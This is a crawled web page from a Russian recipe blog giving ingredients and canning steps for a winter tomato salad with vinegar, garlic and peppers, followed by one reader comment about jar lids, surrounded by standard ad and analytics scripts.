

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udachnyesovety.mediasole.ru/kazhdyy_god_delayu_takoy_salat_iz_pomidorov_zimoy_on_narashvat
body_size: 17517
content:
<!DOCTYPE html>
<html xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8" />
        <script type="text/javascript">
    window.NREUM||(NREUM={}),__nr_require=function(e,t,n){function r(n){if(!t[n]){var o=t[n]={exports:{}};e[n][0].call(o.exports,function(t){var o=e[n][1][t];return r(o||t)},o,o.exports)}return t[n].exports}if("function"==typeof __nr_require)return __nr_require;for(var o=0;o<n.length;o++)r(n[o]);return r}({1:[function(e,t,n){function r(){}function o(e,t,n){return function(){return i(e,[(new Date).getTime()].concat(u(arguments)),t?null:this,n),t?void 0:this}}var i=e("handle"),a=e(2),u=e(3),c=e("ee").get("tracer"),f=NREUM;"undefined"==typeof window.newrelic&&(newrelic=f);var s=["setPageViewName","setCustomAttribute","setErrorHandler","finished","addToTrace","inlineHit","addRelease"],l="api-",p=l+"ixn-";a(s,function(e,t){f[t]=o(l+t,!0,"api")}),f.addPageAction=o(l+"addPageAction",!0),f.setCurrentRouteName=o(l+"routeName",!0),t.exports=newrelic,f.interaction=function(){return(new r).get()};var d=r.prototype={createTracer:function(e,t){var n={},r=this,o="function"==typeof t;return i(p+"tracer",[Date.now(),e,n],r),function(){if(c.emit((o?"":"no-")+"fn-start",[Date.now(),r,o],n),o)try{return t.apply(this,arguments)}finally{c.emit("fn-end",[Date.now()],n)}}}};a("setName,setAttribute,save,ignore,onEnd,getContext,end,get".split(","),function(e,t){d[t]=o(p+t)}),newrelic.noticeError=function(e){"string"==typeof e&&(e=new Error(e)),i("err",[e,(new Date).getTime()])}},{}],2:[function(e,t,n){function r(e,t){var n=[],r="",i=0;for(r in e)o.call(e,r)&&(n[i]=t(r,e[r]),i+=1);return n}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],3:[function(e,t,n){function r(e,t,n){t||(t=0),"undefined"==typeof n&&(n=e?e.length:0);for(var r=-1,o=n-t||0,i=Array(o<0?0:o);++r<o;)i[r]=e[t+r];return i}t.exports=r},{}],ee:[function(e,t,n){function r(){}function o(e){function t(e){return e&&e instanceof r?e:e?c(e,u,i):i()}function n(n,r,o){if(!p.aborted){e&&e(n,r,o);for(var i=t(o),a=v(n),u=a.length,c=0;c<u;c++)a[c].apply(i,r);var f=s[w[n]];return f&&f.push([y,n,r,i]),i}}function d(e,t){b[e]=v(e).concat(t)}function v(e){return b[e]||[]}function g(e){return l[e]=l[e]||o(n)}function m(e,t){f(e,function(e,n){t=t||"feature",w[n]=t,t in s||(s[t]=[])})}var b={},w={},y={on:d,emit:n,get:g,listeners:v,context:t,buffer:m,abort:a,aborted:!1};return y}function i(){return new r}function a(){(s.api||s.feature)&&(p.aborted=!0,s=p.backlog={})}var u="nr@context",c=e("gos"),f=e(2),s={},l={},p=t.exports=o();p.backlog=s},{}],gos:[function(e,t,n){function r(e,t,n){if(o.call(e,t))return e[t];var r=n();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:r,writable:!0,enumerable:!1}),r}catch(i){}return e[t]=r,r}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],handle:[function(e,t,n){function r(e,t,n,r){o.buffer([e],r),o.emit(e,t,n)}var o=e("ee").get("handle");t.exports=r,r.ee=o},{}],id:[function(e,t,n){function r(e){var t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===window?0:a(e,i,function(){return o++})}var o=1,i="nr@id",a=e("gos");t.exports=r},{}],loader:[function(e,t,n){function r(){if(!h++){var e=y.info=NREUM.info,t=l.getElementsByTagName("script")[0];if(setTimeout(f.abort,3e4),!(e&&e.licenseKey&&e.applicationID&&t))return f.abort();c(b,function(t,n){e[t]||(e[t]=n)}),u("mark",["onload",a()],null,"api");var n=l.createElement("script");n.src="https://"+e.agent,t.parentNode.insertBefore(n,t)}}function o(){"complete"===l.readyState&&i()}function i(){u("mark",["domContent",a()],null,"api")}function a(){return(new Date).getTime()}var u=e("handle"),c=e(2),f=e("ee"),s=window,l=s.document,p="addEventListener",d="attachEvent",v=s.XMLHttpRequest,g=v&&v.prototype;NREUM.o={ST:setTimeout,CT:clearTimeout,XHR:v,REQ:s.Request,EV:s.Event,PR:s.Promise,MO:s.MutationObserver},e(1);var m=""+location,b={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",agent:"js-agent.newrelic.com/nr-1016.min.js"},w=v&&g&&g[p]&&!/CriOS/.test(navigator.userAgent),y=t.exports={offset:a(),origin:m,features:{},xhrWrappable:w};l[p]?(l[p]("DOMContentLoaded",i,!1),s[p]("load",r,!1)):(l[d]("onreadystatechange",o),s[d]("onload",r)),u("mark",["firstbyte",a()],null,"api");var h=0},{}]},{},["loader"]);
    ;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"9c569c7a70",applicationID:"47550219",sa:1}
</script>
        <title>Каждый год делаю такой салат из помидоров. Зимой он нарасхват</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
                <meta property="og:title" content="Каждый год делаю такой салат из помидоров. Зимой он нарасхват" />
    <meta property="og:type" content="article" />
            <meta property="og:image" content="https://s.mediasole.ru/images/2936/2936492/1684322122_0406c2a8db1f9ef8d2b4c21f0c25f788.jpg" />
        <meta property="og:description" content="Зимой такой ароматный салатик из помидоров улетает нарасхват. Попробуйте приготовить в этом году хотя бы пару баночек —  не пожалеете!Ингредиенты:1 крупная морковь;
1 сладкий перец;
1 острый..." />
    <meta property="og:url" content="https://udachnyesovety.mediasole.ru/kazhdyy_god_delayu_takoy_salat_iz_pomidorov_zimoy_on_narashvat" />
    <meta property="fb:app_id" content="1494011377595990" />

    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@mediasoleru" />
    <meta name="twitter:title" content="Каждый год делаю такой салат из помидоров. Зимой он нарасхват" />
    <meta name="twitter:description" content="Зимой такой ароматный салатик из помидоров улетает нарасхват. Попробуйте приготовить в этом году хотя бы пару баночек —  не пожалеете!Ингредиенты:1 крупная морковь;
1 сладкий перец;
1 острый..." />
            <meta name="twitter:image" content="https://s.mediasole.ru/images/2936/2936492/1684322122_0406c2a8db1f9ef8d2b4c21f0c25f788.jpg" />
        <meta name="description" content="Зимой такой ароматный салатик из помидоров улетает нарасхват. Попробуйте приготовить в этом году хотя бы пару баночек —  не пожалеете!Ингредиенты:1 крупная морковь;
1 сладкий перец;
1 острый..." />
    <link rel="canonical" href="https://udachnyesovety.mediasole.ru/kazhdyy_god_delayu_takoy_salat_iz_pomidorov_zimoy_on_narashvat" />

                                <script src="//mediasole.ru/bower_components/jquery/dist/jquery.min.js"></script>
        <script src="//mediasole.ru/bower_components/markup.js/src/markup.min.js"></script>
                <script src="//mediasole.ru/bower_components/Likely/release/likely.js"></script>
        <script src="//mediasole.ru/js/common.js?v5"></script>
        <script src="//mediasole.ru/js/mediasole.js?v17"></script>
        <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
        <link rel="stylesheet" href="//mediasole.ru/css/reset.css" media="all"/>
        <link rel="stylesheet" href="//mediasole.ru/bower_components/Likely/release/likely.css" media="all"/>
        <link rel="stylesheet" href="//mediasole.ru/css/styles.css?v32" media="all"/>
                <link rel="icon" type="image/x-icon" href="//mediasole.ru/favicon.ico" />
        <link rel="shortcut icon" href="//mediasole.ru/favicon.ico" type="image/x-icon">
        <link rel="icon" type="image/png" sizes="32x32" href="//mediasole.ru/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//mediasole.ru/favicon-16x16.png">
        <link rel="manifest" href="//mediasole.ru/manifest.json">
        <meta name="msapplication-TileColor" content="#ffffff">
        <meta name="msapplication-TileImage" content="//mediasole.ru/favicon-32x32.png">
        <meta name="theme-color" content="#ffffff">
                                <!-- test -->
    

<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>

    </head>
    <body class="mediasole">
        <div id="fb-root"></div>
    <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.8&appId=85216382312";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>
    <!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-K3G9RV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3G9RV');</script>
<!-- End Google Tag Manager -->
        <script>
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-72493340-1', 'auto');
            ga('send', 'pageview', {
                                    'dimension1': 'guest',
                    'metric2': 0,
                            });
        </script>
    
        <nav>
            <div class="navbar-header">
                <a href="//mediasole.ru" class="logo__big"><img src="/i/logo.png" /></a>
                <a href="//mediasole.ru" class="logo__small"><img src="/i/logo_small.png" /></a>
            </div>

                        <ul class="navbar__menu navbar-full">
                <li><a href="//mediasole.ru/tag/%D0%9E%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D1%8F"><span>Отношения</span></a></li>
                <li><a href="//mediasole.ru/tag/%D0%A0%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D1%8B"><span>Рецепты</span></a></li>
                <li><a href="//mediasole.ru/tag/%D0%9A%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0"><span>Красота</span></a></li>
                <li><a href="//mediasole.ru/tag/%D0%97%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D1%8C%D0%B5"><span>Здоровье</span></a></li>
                <li><a href="//mediasole.ru/tag/%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%BA%D0%BB%D0%B0%D1%81%D1%81"><span>Мастер-класс</span></a></li>
            </ul>
            
            <div class="navbar-user navbar-full navbar-user__unregistered">
            <a href="//mediasole.ru/user/register/" class="navbar-user__register" onclick="yaCounter45579243.reachGoal('top_reg_click');return true;">Зарегистрироваться</a>
        <a href="//mediasole.ru/user/login" class="navbar-user__login">Войти</a>
                <a href="http://support.mediasole.ru" class="navbar-user__question navbar-user__text" title="Что такое MediaСоль?"></a>
    </div>
<ul class="nav navbar-nav navbar-right navbar-user navbar-mobile">
    <li class="navbar-user__mobile-login"><a href="//mediasole.ru/user/login"></a></li>
</ul>
            <form role="search" class="navbar-search" action="//mediasole.ru/search">
                <div class="navbar-search__gradient"></div>
                <input type="text" placeholder="Что ищем?" name="q">
                <button type="submit"></button>
            </form>

            <div class="nav-colors">
                <div class="nav-colors__1"></div>
                <div class="nav-colors__2"></div>
                <div class="nav-colors__3"></div>
                <div class="nav-colors__4"></div>
                <div class="nav-colors__5"></div>
                <div class="nav-colors__6 nav-colors__long"></div>
                <div class="nav-colors__7 nav-colors__long"></div>
                <div class="nav-colors__8 nav-colors__long"></div>
            </div>
        </nav>
        <div class="container">
                    </div> <div class="subsite-header">
    <div class="container subsite-header__info">
                    <div class="subsite-header__logo">
                <a href="/">
                    <img src="/data/cache/logo/data/logo/0/167/hello_html_m2acd1965.png">
                </a>
            </div>
                <div class="subsite-header__title">
            <a href="/">УДачные советы</a>
        </div>
                    <div class="subsite-header__description">
                Интересные статьи и полезные советы для дачников, садоводов и огородников
            </div>
            </div>
        </div>
<div class="container">
        <div class="breadcrumbs__container">
        <a href="//mediasole.ru">Вся соль</a>
                    <span class="breadcrumbs__spacer">&raquo;</span>
            <a href="//udachnyesovety.mediasole.ru">УДачные советы</a>
            <span class="breadcrumbs__spacer">&raquo;</span>
            <a class="current" href="/kazhdyy_god_delayu_takoy_salat_iz_pomidorov_zimoy_on_narashvat">Каждый год делаю такой салат из помидоров. Зимой он нарасхват</a>
            </div>

    <div class="post-single__container">
        <div class="post-single__left">
            <div class="post-single__left-container">
                                       <!-- Yandex.RTB R-A-1686000-7jun -->
<div id="yandex_rtb_R-A-1686000-7"></div>
<script>windows = navigator.userAgent.includes('Windows'); if (!windows) {window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1686000-7',
    blockId: 'R-A-1686000-7'
  })
})}</script>
             

                                                    <div class="post-single__content" itemscope itemtype="http://schema.org/NewsArticle">
                    <h1 itemprop="headline">Каждый год делаю такой салат из помидоров. Зимой он нарасхват</h1>
                                                                        <link itemprop="image" type="image/jpeg" href="http://s.mediasole.ru/images/2936/2936492/1684322122_0406c2a8db1f9ef8d2b4c21f0c25f788.jpg" />
                                                                                                                    <span itemprop="datePublished" class="post-single__date" content="2023-05-20 12:00:48">12:00 20 мая 2023</span>
                        <span itemprop="dateModified" content="2023-05-20 12:00:48"></span>
                                                                                <div class="post-single__content-content" itemprop="articleBody">
                        <p>Зимой такой ароматный салатик из помидоров улетает нарасхват. Попробуйте приготовить в этом году хотя бы пару баночек —  не пожалеете!</p>
<p><img src="//s.mediasole.ru/cache/content/data/images/2936/2936492/1684322122_0406c2a8db1f9ef8d2b4c21f0c25f788.jpg" width="720" height="405"alt="" data-image-id="2936492"/></p>
<p><strong>Ингредиенты:</strong></p>
<ul>
<li>1 крупная морковь;</li>
<li>1 сладкий перец;</li>
<li>1 острый перец;</li>
<li>1 пучок петрушки;</li>
<li>7 зубчиков чеснока;</li>
<li>2 кг помидоров;</li>
<li>4 луковицы;</li>
<li>перец горошком;</li>
<li>2 ст. л. сахара + 1 ст. л. соли + 50 мл уксуса 9%.</li>
</ul>
<p>Морковь, сладкий и острый перец, чеснок, а также петрушку порежьте на крупные кусочки. Переложите в блендер, измельчите до кашицы.</p>
<p><img src="//s.mediasole.ru/cache/content/data/images/2936/2936493/1684322123_e8ff0874378bcfbbe27bd22e2816fccd.jpg" width="720" height="405"alt="" data-image-id="2936493"/></p>
<p>Некрупные, сладкие помидоры порежьте на половинки, удалите плодоножку. Лук нарежьте крупно, кольцами.</p>
<p>В простерилизованную банку уложите до половины помидоры, затем несколько колечек лука и пару горошин перца, после чего доложите помидоры до верха.</p>
<p><img src="//s.mediasole.ru/cache/content/data/images/2936/2936494/1684322125_04d7f39628fa406a2bfbdb3630b9e578.jpg" width="720" height="405"alt="" data-image-id="2936494"/></p>
<p>Залейте кипятком, прикройте крышками, оставьте на 20 минут.</p>
<!-- Yandex.RTB R-A-1686000-2 junior-->
<div id="yandex_rtb_R-A-1686000-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1686000-2',
    blockId: 'R-A-1686000-2'
  })
})</script>
<p><img src="//s.mediasole.ru/cache/content/data/images/2936/2936495/1684322126_a78e5c46e8db090a186c4ac01fe42593.jpg" width="720" height="405"alt="" data-image-id="2936495"/></p>
<p>Слейте воду в кастрюлю, сюда же добавьте измельчённые в блендере овощи + сахар и соль. Доведите до кипения, уменьшите огонь, варите 4 минуты. Затем влейте уксус, проварите ещё 2-3 минуты, выключите огонь.</p>
<p><img src="//s.mediasole.ru/cache/content/data/images/2936/2936496/1684322126_cb623dcd526bd6259f1637f40934dbf0.jpg" width="720" height="405"alt="" data-image-id="2936496"/></p>
<p>Залейте жидкость обратно в банки + распределите измельчённые овощи.</p>
<p><img src="//s.mediasole.ru/cache/content/data/images/2936/2936497/1684322127_228c1eb185940ae6344fc9e329bc7ecf.jpg" width="720" height="405"alt="" data-image-id="2936497"/></p>
<p>Закройте крышками и закатайте банки. Накройте полотенцем, оставьте до полного остывания, затем отправьте на хранение. Это очень вкусный и ароматный салатик на зиму!</p>
<p><img src="//s.mediasole.ru/cache/content/data/images/2936/2936498/1684322127_6c329a48f2ec817117903d4221404472.jpg" width="720" height="405"alt="" data-image-id="2936498"/></p>
<!-- banner300x100 --><p>Сообщение 
<noindex><a rel="nofollow" href="https://cpykami.ru/kazhdyj-god-takoj-salat-iz-pomidorov/" target="_blank">Каждый год делаю такой салат из помидоров. Зимой он нарасхват</a></noindex> появились сначала на 
<noindex><a rel="nofollow" href="https://cpykami.ru" target="_blank">Своими руками</a></noindex>.</p>
                    </div>

                                            <hr class="post-single__hr"/>

                        
                                                    <div class="post-single__source">
                                Источник:
                                                                    <noindex><a href="https://cpykami.ru/kazhdyj-god-takoj-salat-iz-pomidorov/" target="_blank" rel="nofollow noopener">Каждый год делаю такой салат из помидоров. Зимой он нарасхват</a></noindex>
                                                            </div>
                                                                            <div class="post-single__author">
                                Автор: <span itemprop="author">Виктор Петров</span>
                            </div>
                                                                            <div class="post-single__tags">Теги:
                                                                    <a href="/tag/%D0%B5%D0%B4%D0%B0" class="post-single__tag">еда</a>
                                                                    <a href="/tag/%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D0%B5%20%D0%B7%D0%B0%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B8" class="post-single__tag">домашние заготовки</a>
                                                                    <a href="/tag/%D0%B7%D0%B0%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%B7%D0%B8%D0%BC%D1%83" class="post-single__tag">заготовка на зиму</a>
                                                                    <a href="/tag/%D0%97%D0%B0%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80%D0%BE%D0%B2" class="post-single__tag">Заготовка помидоров</a>
                                                            </div>
                                                                        <hr class="post-single__hr"/>
                        <div class="page-likes__container">
                            <div class="page-likes__link page-likes__link__mailru btn-share-mailru">Мой мир</div>
                            <div class="page-likes__link page-likes__link__vk btn-share-vk">Вконтакте</div>
                            <div class="page-likes__link page-likes__link__twitter btn-share-twitter">Twitter</div>
                            <div class="page-likes__link page-likes__link__ok btn-share-ok">Одноклассники</div>
                        </div>
                                        
                </div>

                <div class="post-single__comments-container">
                    <div class="comments__container" itemscope itemtype="http://schema.org/UserComments">
                            <div class="post-comments__caption-container">
        <h4 class="post-comments__caption" id="comments">Комментарии <span class="post-comments__count">(1)</span></h4>
        <div class="post-comments__order-container">
            Сортировка:
            <span class="post-comments__order-link post-comments__order-link__active" data-order="rating">Рейтинг</span>
            |
            <span class="post-comments__order-link " data-order="date">Дата</span>
        </div>
    </div>
            <div class="comment__container comment__container__last" data-id="479204"
            data-id="479204">
                            <div class="comment__avatar">
                    <a href="//mediasole.ru/id729542"><img src="//mediasole.ru/data/cache/avatar/i/default_avatar.jpg" /></a>
                </div>
                <div class="comment__content ">
                    <span class="comment__name" itemprop="creator"><a href="//mediasole.ru/id729542">Arjen Robben</a></span>
                                                                                                                                            <div class="comment__text" itemprop="commentText">
                        Гм, а под такими крышками можно делать? Дело в том, что меня достали как в последнее время стали делать одноразовые крышки. Порой они открываются с кусками банки , раньше такого не было, но экономия производителей достала
                    </div>
                    <div class="comment__bottom">
                        <a href="#comment_479204" class="comment__date" itemprop="commentTime" content="2023-05-28 01:58:36">
                            28 май 2023 01:58</a>
                        <a class="comment__reply-link" data-id="479204">Ответить</a>
                        <div class="comment__voting ">
                            <div class="comment__voting-voted-down">0</div>
                            <div class="comment__voting-down"></div>
                            <div class="comment__voting-voted-up">0</div>
                            <div class="comment__voting-up"></div>
                        </div>
                    </div>
                </div>
                    </div>
        
    
<script type="text/template" id="comment-register-popup-template">
    <h4>Вы сможете оставить комментарий сразу после регистрации!</h4>
    <label>Нам нужны ваши имя и почта, что бы оставить комментарий!</label>
    <form class="comment-register-popup__form" action="/kazhdyy_god_delayu_takoy_salat_iz_pomidorov_zimoy_on_narashvat/comments/register" method="post">
        <input type="text" name="username" required="required" class="comment-register-popup__username form-control" placeholder="Введите ваше имя">
        <div class="form-group">
            <label class="comment-register-popup__email-used">Такой Email уже используется!</label>
            <input type="email" name="email" required="required" class="comment-register-popup__email form-control" placeholder="name@mail.ru">
        </div>
        <div class="form-group form-group-checkbox">
            <input type="checkbox" name="want_mails" id="want_mails" class="comment-register-popup__want-mails" checked="checked">
            <label class="control-label" for="want_mails">Хочу получать рассылки<br/>от MediaСоль</label>
        </div>
        <div class="form-group">
            <button class="btn btn-success comment-register-popup__btn">Регистрация</button>
        </div>
    </form>
        <div class="comment-register-popup__oauth">
                <p class="comment-register-popup__oauth-caption">Или авторизуйтесь с помощью</p>
        <div class="oauth-block">
    <a href="//mediasole.ru/user/connect/vkontakte?from=comments&amp;to=/kazhdyy_god_delayu_takoy_salat_iz_pomidorov_zimoy_on_narashvat" class="oauth-link oauth-link__vk"></a>
        <a href="//mediasole.ru/user/connect/mailru?from=comments&amp;to=/kazhdyy_god_delayu_takoy_salat_iz_pomidorov_zimoy_on_narashvat" class="oauth-link oauth-link__mailru"></a>
    <a href="//mediasole.ru/user/connect/facebook?from=comments&amp;to=/kazhdyy_god_delayu_takoy_salat_iz_pomidorov_zimoy_on_narashvat" class="oauth-link oauth-link__facebook"></a>
</div>


        <p class="comment-register-popup__already-have">Есть аккаунт? <a href="/user/login" class="login-link">Вход</a></p>
    </div>
    </script>

<div class="comment__form-container">
                    <div class="comment__form" data-post-path="kazhdyy_god_delayu_takoy_salat_iz_pomidorov_zimoy_on_narashvat">
            <div class="comment__form-avatar">
                            </div>
            <div class="comment__form-right">
                                    <div class="comment-form__caption">Написать комментарий:</div>
                    <div class="comment-form__reply-caption">Напишите ответ <span></span>:</div>
                                
                                <form name="comment" method="post" action="                                            https://udachnyesovety.mediasole.ru/kazhdyy_god_delayu_takoy_salat_iz_pomidorov_zimoy_on_narashvat/comments
                                    ">
                <textarea id="comment_text" name="comment[text]" required="required" class="form-control"></textarea>
                <input type="hidden" id="comment_parent_id" name="comment[parent_id]" />
                <input type="hidden" name="order" value="rating"/>

                <div class="comment-form__submit-container">
                    <button type="submit" id="comment_save" name="comment[save]" class="btn-primary btn">Публиковать</button>
                </div>
                <input type="hidden" id="comment__token" name="comment[_token]" value="9wTkvuJb6FGe9mALSgqdoGUP8A1HAL5eVqPZ0YTBno4" /></form>
            </div>
        </div>
    </div>

<script src="//mediasole.ru/js/jquery.color.js"></script>
<script>
$(function(){
    var urlHash = window.location.hash,
        commentHashRegex = /#comment_(\d*)/,
        commentHashId = commentHashRegex.exec(urlHash);

    handleOembeded();

    if(commentHashId){
        commentHashId = commentHashId[1];
        var commentHashContainer = null;
        $('.comment__container').each(function(){
            if($(this).data('id') == commentHashId){
                commentHashContainer = this;
            }
        });
        if(commentHashContainer) {
            var headerPadding = 100,
                commentHashOffset = $(commentHashContainer).offset().top - headerPadding;
            $(commentHashContainer).css({backgroundColor:'#eec3c3'});
            setTimeout(function(){
                window.scrollTo(0, commentHashOffset);
                $(commentHashContainer).animate({backgroundColor:'#f5f5f5'}, 400);
            }, 300);
        }
    }

})
</script>
                    </div>
                    <div class="comments__loading-container"></div>
                </div>
            </div>
            <div class="post-single__banner">
                       <!-- Yandex.RTB R-A-1686000-10jun -->
<div id="yandex_rtb_R-A-1686000-10"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1686000-10',
    blockId: 'R-A-1686000-10'
  })
})</script>
    


            </div>
        </div>
        <div class="post-single__sidebar-container">
            <div class="post-single__sidebar">
                <div class="sidebar-block-subscribe sidebar-block">
             <a href="//mediasole.ru/user/register/" class="sidebar-block-subscribe__btn">Подписаться</a>
    </div>
                                <div class="sidebar-block sidebar-popular">
    <h4>Популярные записи</h4>
                    <div class="sidebar-popular__post">
            <a href="https://udachnyesovety.mediasole.ru/dekoriruyte_steny_ne_kak_vse_neskolko_originalnyh_idey_dostoynyh_vashego_vnimaniya">Декорируйте стены не как все! Несколько оригинальных идей, достойных вашего внимания</a>
        </div>
                    <div class="sidebar-popular__post">
            <a href="https://udachnyesovety.mediasole.ru/balyk_iz_skumbrii">Балык из скумбрии</a>
        </div>
                    <div class="sidebar-popular__post">
            <a href="https://udachnyesovety.mediasole.ru/tomlenye_makarony_poflotski">Томленые макароны по-флотски</a>
        </div>
                    <div class="sidebar-popular__post">
            <a href="https://udachnyesovety.mediasole.ru/otbivnye_iz_baklazhanov_vkusnee_myasa_vy_vlyubites_v_baklazhany_posle_etogo_recepta">Отбивные из баклажанов вкуснее мяса. Вы влюбитесь в баклажаны после этого рецепта</a>
        </div>
                    <div class="sidebar-popular__post sidebar-popular__post__last">
            <a href="https://udachnyesovety.mediasole.ru/tozhe_zahotite_sshit_sebe_i_podrugam_na_leto_nuzhno_lish_2_motka_shnura">Тоже захотите сшить себе и подругам на лето. Нужно лишь 2 мотка шнура</a>
        </div>
    </div>
<!-- Yandex.RTB R-A-1686000-1 -->
<div id="yandex_rtb_R-A-1686000-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1686000-1",
        "renderTo": "yandex_rtb_R-A-1686000-1"
    })
})
</script>
<div class="sidebar-links">
            <a href="//support.mediasole.ru/polzovatelskoe_soglashenie">Пользовательское соглашение</a>,
        <a href="//support.mediasole.ru/politika_konfidencialnosti">Политика конфиденциальности</a>
    </div>
                            </div>
            <div class="post-single__sidebar-posts__container">
                <div class="post-single__sidebar-posts"></div>
            </div>
        </div>
    </div>
    </div> 
    <script id="index_post_template" type="text/template">
    <div class="post-index__tile" data-id="{{id}}">
                {{if image}}
        <a href="{{url}}"><img src="{{image}}" width="{{image_width}}" height="{{image_height}}" class="post-index__image" alt="{{title}}"/></a>
        {{/if}}
        <a class="post-index__title" href="{{url}}">{{title}}</a>
        {{if text}}
            <div class="post-index__text">{{text}}</div>
        {{/if}}
        <div class="post-index__fap">
            <div class="post-index__likes">{{ likes.total }}</div>
            <div class="post-index__comments">{{ comments }}</div>
        </div>
        <div class="post-index__sysinfo">
            {{if algorithm}}algo: {{algorithm}}{{/if}} {{if score}}score: {{score}}{{/if}} ctr:{{ctr}}
        </div>
        <div class="post-index__info">
            <a href="{{site_url}}" class="post-index__site-title">{{site_title}}</a>
            <span class="post-index__time">{{time}}</span>
            <span class="post-index__date">{{date}}</span>
        </div>
    </div>
</script>
<script id="index_adv_template" type="text/template">
    <div class="post-index__tile post-index__tile__adv">
        {{content}}
    </div>
</script>

            <div class="posts-index__container">
                                            
                
        <div class="post-index__tile" data-id="214155">
                                    <div class="post-index__tile-content">
